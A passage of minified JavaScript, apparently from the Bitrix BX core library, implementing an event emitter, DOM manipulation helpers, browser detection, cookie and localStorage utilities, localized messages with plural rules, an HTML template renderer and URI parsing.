i.isString(e)&&(n=t,t=e,e=this.GLOBAL_TARGET),Promise.all(this.emit(e,t,n))}},{key:"prepareEvent",value:function(e,t,n){let r=n;return n instanceof H||(r=new H,r.setData(n)),r.setTarget(this.isEventEmitter(e)?e[J]:e),r.setType(t),r}},{key:"getNextSequenceValue",value:function(){return this.sequenceValue++}},{key:"setMaxListeners",value:function(...e){let t,n=this.GLOBAL_TARGET,r=null;if(1===e.length?t=e[0]:2===e.length?i.isString(e[0])?[r,t]=e:[n,t]=e:e.length>=3&&([n,r,t]=e),!i.isObject(n))throw new TypeError('The "target" argument must be an object.');if(null!==r&&!i.isStringFilled(r))throw new TypeError('The "eventName" argument must be a string.');if(!i.isNumber(t)||t<0)throw new TypeError(`The value of "count" is out of range. It must be a non-negative number. Received ${t}.`);const o=G.getOrAdd(n);if(i.isStringFilled(r)){const e=this.resolveEventName(r,n);o.eventsMaxListeners.set(e,t)}else o.maxListeners=t}},{key:"getMaxListeners",value:function(e,t){if(i.isString(e)?(t=e,e=this.GLOBAL_TARGET):i.isNil(e)&&(e=this.GLOBAL_TARGET),!i.isObject(e))throw new TypeError('The "target" argument must be an object.');const n=G.get(e);if(n){let r=n.maxListeners;if(i.isStringFilled(t)){const i=this.resolveEventName(t,e);r=n.eventsMaxListeners.get(i)||r}return r}return this.DEFAULT_MAX_LISTENERS}},{key:"addMaxListeners",value:function(...t){const[n,r,o]=this.destructMaxListenersArgs(...t),s=Math.max(this.getMaxListeners(n,r)+o,0);return i.isStringFilled(r)?e.setMaxListeners(n,r,s):e.setMaxListeners(n,s),s}},{key:"incrementMaxListeners",value:function(...e){const[t,n,r]=this.destructMaxListenersArgs(...e);return this.addMaxListeners(t,n,Math.abs(r))}},{key:"decrementMaxListeners",value:function(...e){const[t,n,r]=this.destructMaxListenersArgs(...e);return this.addMaxListeners(t,n,-Math.abs(r))}},{key:"destructMaxListenersArgs",value:function(...e){let t=null,n=1,r=this.GLOBAL_TARGET;if(1===e.length?i.isNumber(e[0])?n=e[0]:i.isString(e[0])?t=e[0]:r=e[0]:2===e.length?i.isString(e[0])?[t,n]=e:i.isString(e[1])?[r,t]=e:[r,n]=e:e.length>=3&&([r,t,n]=e),!i.isObject(r))throw new TypeError('The "target" argument must be an object.');if(null!==t&&!i.isStringFilled(t))throw new TypeError('The "eventName" argument must be a string.');if(!i.isNumber(n))throw new TypeError('The value of "increment" must be a number.');return[r,t,n]}},{key:"getListeners",value:function(e,t){if(i.isString(e)&&(t=e,e=this.GLOBAL_TARGET),!i.isObject(e))throw new TypeError('The "target" argument must be an object.');if(t=this.normalizeEventName(t),!i.isStringFilled(t))throw new TypeError('The "eventName" argument must be a string.');const n=G.get(e);if(!n)return new Map;const r=this.resolveEventName(t,e);return n.eventsMap.get(r)||new Map}},{key:"registerAliases",value:function(t){t=this.normalizeAliases(t),Object.keys(t).forEach((e=>{$.set(e,{eventName:t[e].eventName,namespace:t[e].namespace})})),e.mergeEventAliases(t)}},{key:"normalizeAliases",value:function(e){if(!i.isPlainObject(e))throw new TypeError('The "aliases" argument must be an object.');const t=Object.create(null);for(let n in e){if(!i.isStringFilled(n))throw new TypeError("The alias must be an non-empty string.");const r=e[n];if(!r||!i.isStringFilled(r.eventName)||!i.isStringFilled(r.namespace))throw new TypeError('The alias options must set the "eventName" and the "namespace".');n=this.normalizeEventName(n),t[n]={eventName:r.eventName,namespace:r.namespace}}return t}},{key:"mergeEventAliases",value:function(e){const t=G.get(this.GLOBAL_TARGET);t&&Object.keys(e).forEach((n=>{const r=e[n];n=this.normalizeEventName(n);const i=this.makeFullEventName(r.namespace,r.eventName),o=t.eventsMap.get(n);if(o){const e=t.eventsMap.get(i)||new Map;t.eventsMap.set(i,new Map([...e,...o])),t.eventsMap.delete(n)}const s=t.onceMap.get(n);if(s){const e=t.onceMap.get(i)||new Map;t.onceMap.set(i,new Map([...e,...s])),t.onceMap.delete(n)}const a=t.eventsMaxListeners.get(n);if(a){const e=t.eventsMaxListeners.get(i)||0;t.eventsMaxListeners.set(i,Math.max(e,a)),t.eventsMaxListeners.delete(n)}}))}},{key:"isEventEmitter",value:function(e){return i.isObject(e)&&!0===e[Y]}},{key:"normalizeEventName",value:function(e){return i.isStringFilled(e)?e.toLowerCase():""}},{key:"normalizeListener",value:function(e){if(i.isString(e)&&(e=o.getClass(e)),!i.isFunction(e))throw new TypeError(`The "listener" argument must be of type Function. Received type ${typeof e}.`);return e}},{key:"resolveEventName",value:function(e,t,n=!1){if(e=this.normalizeEventName(e),!i.isStringFilled(e))return"";if(this.isEventEmitter(t)&&!0!==n)null!==t.getEventNamespace()&&e.includes(".")&&console.warn(`Possible the wrong event name "${e}".`),e=t.getFullEventName(e);else if($.has(e)){const{namespace:t,eventName:n}=$.get(e);e=this.makeFullEventName(t,n)}return e}},{key:"makeFullEventName",value:function(e,t){const n=i.isStringFilled(e)?`${e}:${t}`:t;return i.isStringFilled(n)?n.toLowerCase():""}}]),e}();babelHelpers.defineProperty(Z,"GLOBAL_TARGET",V),babelHelpers.defineProperty(Z,"DEFAULT_MAX_LISTENERS",G.getDefaultMaxListeners()),babelHelpers.defineProperty(Z,"sequenceValue",1);let K=[];function Q(t){switch(document.readyState){case"loading":K.push(t);break;case"interactive":case"complete":i.isFunction(t)&&t(),e.isReady=!0}}e.isReady=!1,document.addEventListener("readystatechange",(()=>{e.isReady||(K.forEach(Q),K=[])}));let ee=function e(){babelHelpers.classCallCheck(this,e)};babelHelpers.defineProperty(ee,"bind",d),babelHelpers.defineProperty(ee,"bindOnce",(function(e,t,n,r){d(e,t,(function i(...o){y(e,t,i,r),n(...o)}),r)})),babelHelpers.defineProperty(ee,"unbind",y),babelHelpers.defineProperty(ee,"unbindAll",(function(e,t){const n=p.get(e);Object.keys(n).forEach((r=>{n[r].forEach((n=>{i.isString(t)&&t!==r||y(e,r,n)}))}))})),babelHelpers.defineProperty(ee,"ready",Q),babelHelpers.defineProperty(ee,"EventEmitter",Z),babelHelpers.defineProperty(ee,"BaseEvent",H);let te=function(){function e(){babelHelpers.classCallCheck(this,e)}return babelHelpers.createClass(e,null,[{key:"replace",value:function(e,t){i.isDomNode(e)&&i.isDomNode(t)&&i.isDomNode(e.parentNode)&&e.parentNode.replaceChild(t,e)}},{key:"remove",value:function(e){i.isDomNode(e)&&i.isDomNode(e.parentNode)&&e.parentNode.removeChild(e)}},{key:"clean",value:function(t){if(i.isDomNode(t))for(;t.childNodes.length>0;)t.removeChild(t.firstChild);else i.isString(t)&&e.clean(document.getElementById(t))}},{key:"insertBefore",value:function(e,t){i.isDomNode(e)&&i.isDomNode(t)&&i.isDomNode(t.parentNode)&&t.parentNode.insertBefore(e,t)}},{key:"insertAfter",value:function(e,t){if(i.isDomNode(e)&&i.isDomNode(t)&&i.isDomNode(t.parentNode)){const n=t.parentNode;if(i.isDomNode(t.nextSibling))return void n.insertBefore(e,t.nextSibling);n.appendChild(e)}}},{key:"append",value:function(e,t){i.isDomNode(e)&&i.isDomNode(t)&&t.appendChild(e)}},{key:"prepend",value:function(t,n){if(i.isDomNode(t)&&i.isDomNode(n)){if(i.isDomNode(n.firstChild))return void n.insertBefore(t,n.firstChild);e.append(t,n)}}},{key:"hasClass",value:function(t,n){if(i.isElementNode(t)){if(i.isString(n)){const r=n.trim();if(r.length>0){if(r.includes(" "))return r.split(" ").every((n=>e.hasClass(t,n)));if("classList"in t)return t.classList.contains(r);if(i.isObject(t.className)&&i.isString(t.className.baseVal))return t.getAttribute("class").split(" ").some((e=>e===r))}}if(i.isArray(n)&&n.length>0)return n.every((n=>e.hasClass(t,n)))}return!1}},{key:"addClass",value:function(t,n){if(i.isElementNode(t)){if(i.isString(n)){const r=n.trim();if(r.length>0){if(r.includes(" "))return void e.addClass(t,r.split(" "));if("classList"in t)return void t.classList.add(r);if(i.isObject(t.className)&&i.isString(t.className.baseVal)){if(""===t.className.baseVal)return void(t.className.baseVal=r);const e=t.className.baseVal.split(" ");if(!e.includes(r))return e.push(r),void(t.className.baseVal=e.join(" ").trim())}return}}i.isArray(n)&&n.forEach((n=>e.addClass(t,n)))}}},{key:"removeClass",value:function(t,n){if(i.isElementNode(t)){if(i.isString(n)){const r=n.trim();if(r.length>0){if(r.includes(" "))return void e.removeClass(t,r.split(" "));if("classList"in t)return void t.classList.remove(r);if(i.isObject(t.className)&&i.isString(t.className.baseVal)){const e=t.className.baseVal.split(" ").filter((e=>e!==r));return void(t.className.baseVal=e.join(" "))}}}i.isArray(n)&&n.forEach((n=>e.removeClass(t,n)))}}},{key:"toggleClass",value:function(t,n){if(i.isElementNode(t)){if(i.isString(n)){const r=n.trim();if(r.length>0)return r.includes(" ")?void e.toggleClass(t,r.split(" ")):void t.classList.toggle(r)}i.isArray(n)&&n.forEach((n=>e.toggleClass(t,n)))}}},{key:"style",value:function(t,n,r){if(i.isElementNode(t)){if(i.isNull(n))return t.removeAttribute("style"),t;if(i.isPlainObject(n))return Object.entries(n).forEach((n=>{const[r,i]=n;e.style(t,r,i)})),t;if(i.isString(n)){if(i.isUndefined(r)&&t.nodeType!==Node.DOCUMENT_NODE){const e=getComputedStyle(t);return n in e?e[n]:e.getPropertyValue(n)}if(i.isNull(r)||""===r||"null"===r)return t.style[n]="",t;if(i.isString(r)||i.isNumber(r))return t.style[n]=r,t}}return null}},{key:"adjust",value:function(t,n={}){if(!t.nodeType)return null;let r=t;if(t.nodeType===Node.DOCUMENT_NODE&&(r=t.body),i.isPlainObject(n)){if(i.isPlainObject(n.attrs)&&Object.keys(n.attrs).forEach((e=>{"class"!==e&&"classname"!==e.toLowerCase()?""!=n.attrs[e]?r.setAttribute(e,n.attrs[e]):r.removeAttribute(e):r.className=n.attrs[e]})),i.isPlainObject(n.style)&&e.style(r,n.style),i.isPlainObject(n.props)&&Object.keys(n.props).forEach((e=>{r[e]=n.props[e]})),i.isPlainObject(n.events)&&Object.keys(n.events).forEach((e=>{ee.bind(r,e,n.events[e])})),i.isPlainObject(n.dataset)&&Object.keys(n.dataset).forEach((e=>{r.dataset[e]=n.dataset[e]})),i.isString(n.children)&&(n.children=[n.children]),i.isArray(n.children)&&n.children.length>0)return n.children.forEach((t=>{i.isDomNode(t)&&e.append(t,r),i.isString(t)&&(r.innerHTML+=t)})),r;if("text"in n&&!i.isNil(n.text))return r.innerText=n.text,r;"html"in n&&!i.isNil(n.html)&&(r.innerHTML=n.html)}return r}},{key:"create",value:function(t,n={},r=document){let o=t,s=n;return i.isObjectLike(t)&&(s=t,o=t.tag),e.adjust(r.createElement(o),s)}},{key:"show",value:function(e){i.isDomNode(e)&&(e.hidden=!1)}},{key:"hide",value:function(e){i.isDomNode(e)&&(e.hidden=!0)}},{key:"isShown",value:function(e){return i.isDomNode(e)&&!e.hidden&&"none"!==e.style.getPropertyValue("display")}},{key:"toggle",value:function(t){i.isDomNode(t)&&(e.isShown(t)?e.hide(t):e.show(t))}},{key:"getPosition",value:function(e){if(i.isDomNode(e)){const t=e.getBoundingClientRect(),{scrollLeft:n,scrollTop:r}=function(){const{documentElement:e,body:t}=document;return{scrollTop:Math.max(window.pageYOffset||0,e?e.scrollTop:0,t?t.scrollTop:0),scrollLeft:Math.max(window.pageXOffset||0,e?e.scrollLeft:0,t?t.scrollLeft:0)}}();return new DOMRect(t.left+n,t.top+r,t.width,t.height)}return new DOMRect}},{key:"getRelativePosition",value:function(t,n){if(i.isDomNode(t)&&i.isDomNode(n)){const r=e.getPosition(t),i=e.getPosition(n);return new DOMRect(r.left-i.left,r.top-i.top,r.width,r.height)}return new DOMRect}},{key:"attr",value:function(t,n,r){if(i.isElementNode(t)){if(i.isString(n))return i.isNil(r)?i.isNull(r)?t.removeAttribute(n):function(e){if(i.isString(e)){const t=c.decode(e);let n;try{n=JSON.parse(t)}catch(e){n=t}return n===t&&/^[\d.]+[.]?\d+$/.test(n)?Number(n):"true"===n||"false"===n?Boolean(n):n}return e}(t.getAttribute(n)):t.setAttribute(n,function(e){return i.isPlainObject(e)||i.isArray(e)?JSON.stringify(e):c.encode(c.decode(e))}(r));if(i.isPlainObject(n))return Object.entries(n).forEach((([n,r])=>{e.attr(t,n,r)}))}return null}}]),e}();const ne=navigator.userAgent.toLowerCase();let re=function(){function e(){babelHelpers.classCallCheck(this,e)}return babelHelpers.createClass(e,null,[{key:"isOpera",value:function(){return ne.includes("opera")}},{key:"isIE",value:function(){return"attachEvent"in document&&!e.isOpera()}},{key:"isIE6",value:function(){return ne.includes("msie 6")}},{key:"isIE7",value:function(){return ne.includes("msie 7")}},{key:"isIE8",value:function(){return ne.includes("msie 8")}},{key:"isIE9",value:function(){return"documentMode"in document&&document.documentMode>=9}},{key:"isIE10",value:function(){return"documentMode"in document&&document.documentMode>=10}},{key:"isSafari",value:function(){return ne.includes("webkit")}},{key:"isFirefox",value:function(){return ne.includes("firefox")}},{key:"isChrome",value:function(){return ne.includes("chrome")}},{key:"detectIEVersion",value:function(){if(e.isOpera()||e.isSafari()||e.isFirefox()||e.isChrome())return-1;let t=-1;if(window.MSStream&&!window.ActiveXObject&&"ActiveXObject"in window?t=11:e.isIE10()?t=10:e.isIE9()?t=9:e.isIE()&&(t=8),-1===t||8===t){if("Microsoft Internet Explorer"===navigator.appName){const e=new RegExp("MSIE ([0-9]+[.0-9]*)"),n=navigator.userAgent.match(e);i.isArrayLike(n)&&n.length>0&&(t=parseFloat(n[1]))}if("Netscape"===navigator.appName){t=11;const e=new RegExp("Trident/.*rv:([0-9]+[.0-9]*)");if(null!=e.exec(navigator.userAgent)){const n=navigator.userAgent.match(e);i.isArrayLike(n)&&n.length>0&&(t=parseFloat(n[1]))}}}return t}},{key:"isIE11",value:function(){return e.detectIEVersion()>=11}},{key:"isMac",value:function(){return ne.includes("macintosh")}},{key:"isWin",value:function(){return ne.includes("windows")}},{key:"isLinux",value:function(){return ne.includes("linux")&&!e.isAndroid()}},{key:"isAndroid",value:function(){return ne.includes("android")}},{key:"isIPad",value:function(){return ne.includes("ipad;")||this.isMac()&&this.isTouchDevice()}},{key:"isIPhone",value:function(){return ne.includes("iphone;")}},{key:"isIOS",value:function(){return e.isIPad()||e.isIPhone()}},{key:"isMobile",value:function(){return e.isIPhone()||e.isIPad()||e.isAndroid()||ne.includes("mobile")||ne.includes("touch")}},{key:"isRetina",value:function(){return window.devicePixelRatio&&window.devicePixelRatio>=2}},{key:"isTouchDevice",value:function(){return"ontouchstart"in window||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0}},{key:"isDoctype",value:function(e){const t=e||document;return t.compatMode?"CSS1Compat"===t.compatMode:t.documentElement&&t.documentElement.clientHeight}},{key:"isLocalStorageSupported",value:function(){try{return localStorage.setItem("test","test"),localStorage.removeItem("test"),!0}catch(e){return!1}}},{key:"addGlobalClass",value:function(){let t="bx-core";if(te.hasClass(document.documentElement,t))return;e.isIOS()?t+=" bx-ios":e.isMac()?t+=" bx-mac":e.isAndroid()&&(t+=" bx-android"),t+=e.isMobile()?" bx-touch":" bx-no-touch",t+=e.isRetina()?" bx-retina":" bx-no-retina";let n=-1;/AppleWebKit/.test(navigator.userAgent)?t+=" bx-chrome":e.detectIEVersion()>0?(n=e.detectIEVersion(),t+=` bx-ie bx-ie${n}`,n>7&&n<10&&!e.isDoctype()&&(t+=" bx-quirks")):/Opera/.test(navigator.userAgent)?t+=" bx-opera":/Gecko/.test(navigator.userAgent)&&(t+=" bx-firefox"),te.addClass(document.documentElement,t)}},{key:"detectAndroidVersion",value:function(){const e=new RegExp("Android ([0-9]+[.0-9]*)");if(null!=e.exec(navigator.userAgent)){const t=navigator.userAgent.match(e);if(i.isArrayLike(t)&&t.length>0)return parseFloat(t[1])}return 0}},{key:"isPropertySupported",value:function(e,t){if(""===e)return!1;function n(e){return e.replace(/([A-Z])/g,((...e)=>`-${e[1].toLowerCase()}`))}const r=e.includes("-")?function(e){const t=/(\\-([a-z]))/g;return t.test(e)?e.replace(t,((...e)=>e[2].toUpperCase())):e}(e):e,i=!!t,o=r.charAt(0).toUpperCase()+r.slice(1),s=`${r} ${["Webkit","Moz","O","ms"].join(`${o} `)} ${o}`.split(" "),a=document.body||document.documentElement;for(let e=0;e<s.length;e+=1){const t=s[e];if(a&&"style"in a&&t in a.style){const e=t.substr(0,t.length-r.length).toLowerCase(),o=t===r?"":`-${e}-`;return i?o+n(r):t}}return!1}},{key:"addGlobalFeatures",value:function(t){if(!i.isArray(t))return;const n=[];for(let r=0;r<t.length;r+=1){const i=!!e.isPropertySupported(t[r]);n.push(`bx-${i?"":"no-"}${t[r].toLowerCase()}`)}te.addClass(document.documentElement,n.join(" "))}}]),e}(),ie=function(){function e(){babelHelpers.classCallCheck(this,e)}return babelHelpers.createClass(e,null,[{key:"getList",value:function(){return document.cookie.split(";").map((e=>e.split("="))).map((e=>e.map((e=>e.trim())))).reduce(((e,t)=>{const[n,r]=t;return e[decodeURIComponent(n)]=decodeURIComponent(r),e}),{})}},{key:"get",value:function(t){const n=e.getList();if(t in n)return n[t]}},{key:"set",value:function(e,t,n={}){const r={expires:"",...n};if(i.isNumber(r.expires)){const e=+new Date,t=r.expires,n=864e5;r.expires=new Date(e+t*n)}i.isDate(r.expires)&&(r.expires=r.expires.toUTCString());const o=decodeURIComponent(String(e)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape),s=encodeURIComponent(String(t)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),a=Object.keys(r).reduce(((e,t)=>{const n=r[t];return n?!0===n?`${e}; ${t}`:`${e}; ${t}=${n.split(";")[0]}`:e}),"");document.cookie=`${o}=${s}${a}`}},{key:"remove",value:function(t,n={}){e.set(t,"",{...n,expires:-1})}}]),e}();function oe(e,t=new FormData,n=null){if(i.isUndefined(e))return t;if(i.isNull(e))t.append(n,"");else if(i.isArray(e))if(e.length)e.forEach(((e,r)=>{oe(e,t,`${n}[${r}]`)}));else{const e=`${n}[]`;t.append(e,"")}else i.isDate(e)?t.append(n,e.toISOString()):!i.isObject(e)||i.isFile(e)||i.isBlob(e)?t.append(n,e):Object.keys(e).forEach((r=>{const o=e[r];let s=r;if(i.isArray(o))for(;r.length>2&&r.lastIndexOf("[]")===r.length-2;)s=r.substring(0,r.length-2);oe(o,t,n?`${n}[${s}]`:s)}));return t}let se=function(){function e(){babelHelpers.classCallCheck(this,e)}return babelHelpers.createClass(e,null,[{key:"convertObjectToFormData",value:function(e){return oe(e)}}]),e}(),ae=function e(){babelHelpers.classCallCheck(this,e)};function ue(e){return i.isString(e)&&i.isNil(ue[e])&&(Z.emit("onBXMessageNotFound",new H({compatData:[e]})),i.isNil(ue[e])&&(D.debug(`message undefined: ${e}`),ue[e]="")),i.isPlainObject(e)&&Object.keys(e).forEach((t=>{ue[t]=e[t]})),ue[e]}babelHelpers.defineProperty(ae,"Cookie",ie),babelHelpers.defineProperty(ae,"Data",se),!i.isNil(window.BX)&&i.isFunction(window.BX.message)&&Object.keys(window.BX.message).forEach((e=>{ue({[e]:window.BX.message[e]})}));let le=function(){function e(){babelHelpers.classCallCheck(this,e)}return babelHelpers.createClass(e,null,[{key:"getMessage",value:function(e,t=null){let n=ue(e);return i.isString(n)&&i.isPlainObject(t)&&Object.keys(t).forEach((e=>{const r=new RegExp(e,"gi");n=n.replace(r,(()=>i.isNil(t[e])?"":String(t[e])))})),n}},{key:"hasMessage",value:function(e){return i.isString(e)&&!i.isNil(ue[e])}},{key:"setMessage",value:function(e,t){i.isString(e)&&i.isString(t)&&ue({[e]:t}),i.isObject(e)&&ue(e)}},{key:"getMessagePlural",value:function(e,t,n=null){let r="";return r=i.isNumber(t)?this.hasMessage(`${e}_PLURAL_${this.getPluralForm(t)}`)?this.getMessage(`${e}_PLURAL_${this.getPluralForm(t)}`,n):this.getMessage(`${e}_PLURAL_1`,n):this.getMessage(e,n),r}},{key:"getPluralForm",value:function(e,t){let n;switch(i.isStringFilled(t)||(t=ue("LANGUAGE_ID")),e<0&&(e*=-1),t){case"ar":n=1!==e?1:0;break;case"br":case"fr":case"tr":n=e>1?1:0;break;case"de":case"en":case"hi":case"it":case"la":n=1!==e?1:0;break;case"ru":case"ua":n=e%10==1&&e%100!=11?0:e%10>=2&&e%10<=4&&(e%100<10||e%100>=20)?1:2;break;case"pl":n=1===e?0:e%10>=2&&e%10<=4&&(e%100<10||e%100>=20)?1:2;break;case"id":case"ja":case"ms":case"sc":case"tc":case"th":case"vn":n=0;break;default:n=1}return n}}]),e}();const ce=new Map,fe=new Map,pe=(()=>{let e=0;return()=>(e+=1,e)})();function he(e,t){t.forEach(((t,n)=>{const r=e.querySelector(`[${n}]`);if(r){r.removeAttribute(n);const e=n.replace(/-(.*)/,"");ee.bind(r,e,t),ce.delete(n)}}))}function de(e,t){t.forEach(((t,n)=>{const r=e.getElementById(n);r&&(te.replace(r,t),fe.delete(n))}))}function ye(e,...t){return t.reduce(((t,n,r)=>{const o=r+1;return i.isPlainObject(n)||i.isArray(n)?`${t}__s${r}${e[o]}`:t+n+e[o]}),e[0]).replace(/[\r\t]/gm,"").split(";\n").map((e=>e.replace(/\n/,""))).reduce(((e,n)=>{if(""!==n){const r=n.match(/^[\w-. ]+:/),i=n.split(/^[\w-. ]+:/),o=r[0].replace(":","").trim(),s=i[1].trim();if(/^__s\d+/.test(s))return e[o]=t[s.replace("__s","")],e;e[o]=s}return e}),{})}let me=function(){function e(){babelHelpers.classCallCheck(this,e)}return babelHelpers.createClass(e,null,[{key:"safe",value:function(e,...t){return t.reduce(((t,n,r)=>t+c.encode(n)+e[r+1]),e[0])}},{key:"unsafe",value:function(e,...t){return t.reduce(((t,n,r)=>t+c.decode(n)+e[r+1]),e[0])}},{key:"style",value:function(e){if(!i.isDomNode(e))throw new Error("element is not HTMLElement");return function(...t){te.style(e,ye(...t))}}},{key:"message",value:function(e,...t){return t.reduce(((t,n,r)=>t+le.getMessage(n)+e[r+1]),e[0])}},{key:"attrs",value:function(e){if(!i.isDomNode(e))throw new Error("element is not HTMLElement");return function(...t){te.attr(e,ye(...t))}}}]),e}();babelHelpers.defineProperty(me,"render",(function(e,...t){const n=/[ |\t]on(\w+)="$/,r=/[\r\n\t]/g,o=t.reduce(((t,o,s)=>{let a=t;const u=t.match(n);if(u&&i.isFunction(o)){const t=`${u[1].replace(/=['|"]/,"")}-${pe()}`,i=`${t}="`;return a=a.replace(n,` ${i}`),ce.set(t,o),a+=e[s+1].replace(r," ").replace(/  +/g," "),a}if(i.isDomNode(o)){const t=`tmp___${pe()}`;return fe.set(t,o),a+=`<span id="${t}"> </span>`,a+=e[s+1],a}return i.isArray(o)?([...o].forEach((e=>{if(i.isDomNode(e)){const t=`tmp___${pe()}`;fe.set(t,e),a+=`<span id="${t}"> </span>`}})),a+=e[s+1],a):a+o+e[s+1]}),e[0]),s=o.trim().toLowerCase();if(s.startsWith("<!doctype")||s.startsWith("<html")){const e=document.implementation.createHTMLDocument("");return e.documentElement.innerHTML=o,de(e,fe),he(e,ce),ce.clear(),e}const a=(new DOMParser).parseFromString(o,"text/html");if(de(a,fe),he(a,ce),a.head.children.length&&a.body.children.length)return a;if(1===a.body.children.length){const[e]=a.body.children;return te.remove(e),e}if(a.body.children.length>1)return[...a.body.children].map((e=>(te.remove(e),e)));if(0===a.body.children.length){if(1===a.head.children.length){const[e]=a.head.children;return te.remove(e),e}if(a.head.children.length>1)return[...a.head.children].map((e=>(te.remove(e),e)))}return!1})),babelHelpers.defineProperty(me,"attr",me.attrs);const ge=/^((\w+):)?(\/\/((\w+)?(:(\w+))?@)?([^\/\?:]+)(:(\d+))?)?(\/?([^\/\?#][^\?#]*)?)?(\?([^#]+))?(#(\w*))?/;function ve(e){const t=e.match(ge);if(i.isArray(t)){const n=function(e){if(!i.isString(e))return{};const t=e.trim().replace(/^[?#&]/,"");return t?t.split("&").reduce(((e,t)=>{const[n,r]=t.replace(/\+/g," ").split("=");return function(e){switch(e){case"index":return(e,t,n)=>{const r=/\[(\w*)\]$/.exec(e),o=e.replace(/\[\w*\]$/,"");i.isNil(r)?n[o]=t:(i.isUndefined(n[o])&&(n[o]={}),n[o][r[1]]=t)};case"bracket":return(e,t,n)=>{const r=/(\[\])$/.exec(e),o=e.replace(/\[\]$/,"");i.isNil(r)?n[o]=t:i.isUndefined(n[o])?n[o]=[t]:n[o]=[].concat(n[o],t)};default:return(e,t,n)=>{n[e.replace(/\[\]$/,"")]=t}}}(function(e){return/^\w+\[([\w]+)\]$/.test(e)?"index":/^\w+\[\]$/.test(e)?"bracket":"default"}(n))(n,r,e),e}),{}):{}}(t[14]);return{useShort:/^\/\//.test(e),href:t[0]||"",schema:t[2]||"",host:t[8]||"",port:t[10]||"",path:t[11]||"",query:t[14]||"",queryParams:n,hash:t[16]||"",username:t[5]||"",password:t[7]||"",origin:t[8]||""}}return{}}function be(e={}){const t=Object.keys(e).reduce(((t,n)=>(i.isArray(e[n])&&e[n].forEach((e=>{t.push(`${n}[]=${e}`)}),""),i.isPlainObject(e[n])&&Object.keys(e[n]).forEach((r=>{t.push(`${n}[${r}]=${e[n][r]}`)}),""),i.isObject(e[n])||i.isArray(e[n])||t.push(`${n}=${e[n]}`),t)),[]).join("&");return t.length>0?`?${t}`:t}function we(e){return i.isArray(e)?e.map((e=>String(e))):i.isPlainObject(e)?{...e}:String(e)}const xe=new WeakMap;let Se=function(){function e(t=""){babelHelpers.classCallCheck(this,e),xe.set(this,ve(t))}return babelHelpers.createClass(e,null,[{key:"addParam",value:function(t,n={}){return new e(t).setQueryParams(n).toString()}},{key:"removeParam",value:function(t,n){const r=i.isArray(n)?n:[n];return new e(t).removeQueryParam(...r).toString()}}]),babelHelpers.createClass(e,[{key:"getSchema",value:function(){return xe.get(this).schema}},{key:"setSchema",value:function(e){return xe.get(this).schema=String(e),this}},{key:"getHost",value:function(){return xe.get(this).host}},{key:"setHost",value:function(e){return xe.get(this).host=String(e),this}},{key:"getPort",value:function(){return xe.get(this).port}},{key:"setPort",value:function(e){return xe.get(this).port=String(e),this}},{key:"getPath",value:function(){return xe.get(this).path}},{key:"setPath",value:function(e){return/^\//.test(e)?(xe.get(this).path=String(e),this):(xe.get(this).path=`/${String(e)}`,this)}},{key:"getQuery",value:function(){return be(xe.get(this).queryParams)}},{key:"getQueryParam",value:function(e){const t=this.getQueryParams();return e in t?t[e]:null}},{key:"setQueryParam",value:function(e,t=""){return xe.get(this).queryParams[e]=we(t),this}},{key:"getQueryParams",value:function(){return{...xe.get(this).queryParams}}},{key:"setQueryParams",value:function(e={}){const t={...this.getQueryParams(),...e};return Object.keys(t).forEach((e=>{t[e]=we(t[e])})),xe.get(this).queryParams=t,this}},{key:"removeQueryParam",value:function(...e){const t={...xe.get(this).queryParams};return e.forEach((e=>{e in t&&delete t[e]})),xe.get(this).queryParams=t,this}},{key:"getFragment",value:function(){return xe.get(this).hash}},{key:"setFragment",value:function(e){return xe.get(this).hash=String(e),this}},{key:"serialize",value:function(){const e={...xe.get(this)};return e.href=this.toString(),e}},{key:"toString",value:function(){const e={...xe.get(this)};let t=e.schema?`${e.schema}://`:"";e.useShort&&(t="//");const n=i.isString(e.port)&&!["","80"].includes(e.port)?`:${e.port}`:"",r=this.getHost();return`${r?t:""}${r}${r?n:""}${this.getPath()}${be(e.queryParams)}${e.hash?`#${e.hash}`:""}`}}]),e}(),Ee=function(){function e(){babelHelpers.classCallCheck(this,e)}return babelHelpers.createClass(e,null,[{key:"isEmail",value:function(e){return/^[a-zA-Z0-9.!#$%&'*+/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/.test(String(e).toLowerCase())}}]),e}(),Be=function(){function e(){babelHelpers.classCallCheck(this,e),babelHelpers.defineProperty(this,"storage",new Map)}return babelHelpers.createClass(e,[{key:"get",value:function(e,t){if(!this.storage.has(e)){if(i.isFunction(t))return t();if(!i.isUndefined(t))return t}return this.storage.get(e)}},{key:"set",value:function(e,t){this.storage.set(e,t)}},{key:"delete",value:function(e){this.storage.delete(e)}},{key:"has",value:function(e){return this.storage.has(e)}},{key:"remember",value:function(e,t){return this.storage.has(e)||(i.isFunction(t)?this.storage.set(e,t()):i.isUndefined(t)||this.storage.set(e,t)),this.storage.get(e)}},{key:"size",value:function(){return this.storage.size}},{key:"keys",value:function(){return[...this.storage.keys()]}},{key:"values",value:function(){return[...this.storage.values()]}}]),e}(),Te=function(e){function t(...e){var n;return babelHelpers.classCallCheck(this,t),n=babelHelpers.possibleConstructorReturn(this,babelHelpers.getPrototypeOf(t).call(this,...e)),babelHelpers.defineProperty(babelHelpers.assertThisInitialized(n),"storage",new Map),n}return babelHelpers.inherits(t,e),t}(Be),je=function(){function e(){babelHelpers.classCallCheck(this,e),babelHelpers.defineProperty(this,"stackKey","BX.Cache.Storage.LsStorage.stack"),babelHelpers.defineProperty(this,"stack",null)}return babelHelpers.createClass(e,[{key:"getStack",value:function(){if(i.isPlainObject(this.stack))return this.stack;const e=localStorage.getItem(this.stackKey);if(i.isString(e)&&""!==e){const t=JSON.parse(e);if(i.isPlainObject(t))return this.stack=t,this.stack}return this.stack={},this.stack}},{key:"saveStack",value:function(){if(i.isPlainObject(this.stack)){const e=JSON.stringify(this.stack);localStorage.setItem(this.stackKey,e)}}},{key:"get",value:function(e){return this.getStack()[e]}},{key:"set",value:function(e,t){this.getStack()[e]=t,this.saveStack()}},{key:"delete",value:function(e){const t=this.getStack();e in t&&delete t[e]}},{key:"has",value:function(e){return e in this.getStack()}},{key:"keys",value:function(){const e=this.getStack();return 